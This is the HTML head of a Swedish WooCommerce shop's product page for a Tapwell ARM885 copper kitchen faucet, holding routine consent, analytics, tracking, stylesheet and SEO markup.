

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-koppar/
body_size: 48664
content:
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://frontapply.se/xmlrpc.php">

	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="e09a19b4-51cd-4e60-b90b-8fda9ae6643e"
							data-blockingmode="auto"
	></script>
<title>Tapwell köksblandare ARM885 koppar – frontapply.se</title>
<meta name="google-site-verification" content="yv-Ph_IBCj7b9k4cFc7K7J4SfXIDin1IF5YjI-uprtk" />
<meta name="facebook-domain-verification" content="6zoiq222a7hcf7nagk59eqpyv3s3bn" />
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'SEK';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <meta name="google-site-verification" content="ecrpNB83RPHaEaK-P2mlvfEqqmGSABp2EZwtTxrFXQY" />
    <script src="https://www.googleoptimize.com/optimize.js?id=OPT-TG3JDG5"></script>

<!-- The SEO Framework av Sybre Waaijer -->
<link rel="canonical" href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-koppar/" />
<meta name="description" content="Tapwell ARM885 i koppar är en väldigt vacker köksblandare med hög, välvd svängbar pip. Förutom den vackra designen så ryms även funktionalitet som utdragbar pip…" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:site_name" content="frontapply.se" />
<meta property="og:title" content="Tapwell köksblandare ARM885 koppar – frontapply.se" />
<meta property="og:description" content="Tapwell ARM885 i koppar är en väldigt vacker köksblandare med hög, välvd svängbar pip. Förutom den vackra designen så ryms även funktionalitet som utdragbar pip (handdusch) och diskmaskinsavstängning." />
<meta property="og:url" content="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-koppar/" />
<meta property="og:image" content="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Koppar.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="Tapwell ARM885 Koppar" />
<meta property="article:published_time" content="2022-11-03" />
<meta property="article:modified_time" content="2024-04-02" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tapwell köksblandare ARM885 koppar – frontapply.se" />
<meta name="twitter:description" content="Tapwell ARM885 i koppar är en väldigt vacker köksblandare med hög, välvd svängbar pip. Förutom den vackra designen så ryms även funktionalitet som utdragbar pip (handdusch) och diskmaskinsavstängning." />
<meta name="twitter:image" content="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Koppar.jpg" />
<meta name="twitter:image:alt" content="Tapwell ARM885 Koppar" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://frontapply.se/#/schema/WebSite","url":"https://frontapply.se/","name":"frontapply.se","description":"Detaljer för hemmet","inLanguage":"sv-SE","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://frontapply.se/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://frontapply.se/#/schema/Organization","name":"frontapply.se","url":"https://frontapply.se/"}},{"@type":"WebPage","@id":"https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-koppar/","url":"https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-koppar/","name":"Tapwell köksblandare ARM885 koppar – frontapply.se","description":"Tapwell ARM885 i koppar är en väldigt vacker köksblandare med hög, välvd svängbar pip. Förutom den vackra designen så ryms även funktionalitet som utdragbar pip…","inLanguage":"sv-SE","isPartOf":{"@id":"https://frontapply.se/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://frontapply.se/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://frontapply.se/","name":"frontapply.se"},{"@type":"ListItem","position":2,"item":"https://frontapply.se/butik/","name":"Butik"},{"@type":"ListItem","position":3,"item":"https://frontapply.se/varumärke/tapwell/","name":"Varumärke: Tapwell"},{"@type":"ListItem","position":4,"name":"Tapwell köksblandare ARM885 koppar"}]},"potentialAction":{"@type":"ReadAction","target":"https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-koppar/"},"datePublished":"2022-11-03","dateModified":"2024-04-02"}]}</script>
<!-- / The SEO Framework av Sybre Waaijer | 84.83ms meta | 9.98ms boot -->

<link rel='dns-prefetch' href='//frontapply.se' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Webbflöde" href="https://frontapply.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Kommentarsflöde" href="https://frontapply.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="frontapply.se &raquo; Kommentarsflöde för Tapwell köksblandare ARM885 koppar" href="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-koppar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://frontapply.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrontapply.se%2Fbutik%2Fkokstillbehor%2Fkoksblandare%2Ftapwell-koksblandare-arm885-koppar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://frontapply.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrontapply.se%2Fbutik%2Fkokstillbehor%2Fkoksblandare%2Ftapwell-koksblandare-arm885-koppar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='only-show-price-after-pageload-css' href='https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/style.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://frontapply.se/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='coupon-suggestions-styles-css' href='https://frontapply.se/wp-content/plugins/frontapply-coupon-suggestions/dist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Mediastrategi_UnifaunOnline_style-css' href='https://frontapply.se/wp-content/plugins/unifaun_online/assets/css/style.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://frontapply.se/wp-content/plugins/extendify/public/build/utility-minimum.css' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://frontapply.se/wp-content/plugins/metorik-helper/assets/css/metorik.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://frontapply.se/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://frontapply.se/wp-content/themes/basel/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-child-style-css' href='https://frontapply.se/wp-content/themes/basel-child/dist/style.15ade72bd365395830ce.css?x=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='wcss-css' href='https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss.css' type='text/css' media='all' />
<style id='wcss-inline-css' type='text/css'>
.wcss-popup {
			--popup-close-button-bg-color: #ff0000;
			--popup-close-button-icon-color: #ffffff;
		}.wcss-popup--bg-color {
			background-color: #ffffff;
		}.wcss-popup--text-color {
			color: #21234a;
		}.wcss-btn {
			background-color: #567582 !important;
			color: #ffffff !important;
		}.wcss-btn {
   margin-left: 0.5rem;
}

@media (max-width: 768px) {
    .wcss-btn {
        margin-left: 0;
        margin-top: 0.5rem;
    }
}
/*# sourceURL=wcss-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://frontapply.se/wp-content/themes/basel/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://frontapply.se/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-wp-gutenberg-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/wp-gutenberg.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-int-wpbakery-base-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-base-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-base.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-page-single-product-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-page-single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-header-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/header-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-page-title-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/page-title.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-lib-slick-slider-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-lib-slick-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-owl-carousel-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-woo-opt-add-to-cart-popup-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-add-to-cart-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-magnific-popup-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-footer-general-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/footer-general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-el-social-icons-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/el-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='basel-lib-photoswipe-css' href='https://frontapply.se/wp-content/themes/basel/css/parts/lib-photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Saira+Condensed%3A400%2C600%2C300%7CLato%3A400%2C700%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Den här produkten är inte tillgänglig. Välj en annan kombination.</p>
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/only-show-price-after-loaded/script.js" id="only-show-price-after-pageload-js"></script>
<script type="text/javascript" id="pinterest-analytics-init-js-extra">
/* <![CDATA[ */
var pinterestSettings = {"tagId":"2612577510802"};
//# sourceURL=pinterest-analytics-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/pinterest-analytics-init.js" id="pinterest-analytics-init-js"></script>
<script type="text/javascript" id="pinterest-analytics-init-js-after">
/* <![CDATA[ */
pintrk('track', 'PageVisit', {"product_id":236298});
//# sourceURL=pinterest-analytics-init-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/unifaun_online/assets/js/script.js" id="Mediastrategi_UnifaunOnline_script-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https://frontapply.se/varukorg/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e4lj ett betyg","i18n_rating_options":["1 av 5 stj\u00e4rnor","2 av 5 stj\u00e4rnor","3 av 5 stj\u00e4rnor","4 av 5 stj\u00e4rnor","5 av 5 stj\u00e4rnor"],"i18n_product_gallery_trigger_text":"Visa bildgalleri i fullsk\u00e4rm","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="pinterest-analytics-add-to-cart-js-extra">
/* <![CDATA[ */
var wooPinterestAnalyticsConfig = {"ajaxNonce":"dc77df5234"};
//# sourceURL=pinterest-analytics-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-pinterest/assets/frontend/analytics/track-add-to-cart.min.js" id="pinterest-analytics-add-to-cart-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Inga produkter motsvarade ditt val. V\u00e4lj en annan kombination.","i18n_make_a_selection_text":"V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg.","i18n_unavailable_text":"Den h\u00e4r produkten \u00e4r inte tillg\u00e4nglig. V\u00e4lj en annan kombination.","i18n_reset_alert_text":"Ditt val har \u00e5terst\u00e4llts. V\u00e4lj produktalternativ innan du l\u00e4gger denna produkt i din varukorg."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://frontapply.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://frontapply.se/wp-json/wp/v2/product/236298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frontapply.se/xmlrpc.php?rsd" />
        <!-- Start TradeDoubler Landing Page Tag Insert on all landing pages to handle first party cookie-->
        <script>
            (function (i, s, o, g, r, a, m) {
                i['TDConversionObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o), m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://svht.tradedoubler.com/tr_sdk.js?org=2265484&prog=348460&rand=' + Math.random(), 'tdconv');
        </script>
        <!-- End TradeDoubler tag-->
        
<!-- This website runs the Product Feed ELITE for WooCommerce by AdTribes.io plugin -->
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9mcm9udGFwcGx5LnNlXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYnV0aWslMkZrb2tzdGlsbGJlaG9yJTJGa29rc2JsYW5kYXJlJTJGdGFwd2VsbC1rb2tzYmxhbmRhcmUtYXJtODg1LWtvcHBhciUyRiZhbXA7X3dwbm9uY2U9N2U2ZWU0NzAwZCJ9" ></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ellinor Pettersson","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BLQ7XL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#0f0f0f}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#0f0f0f}		</style>
		<meta name="theme-color" content="">		
		
		
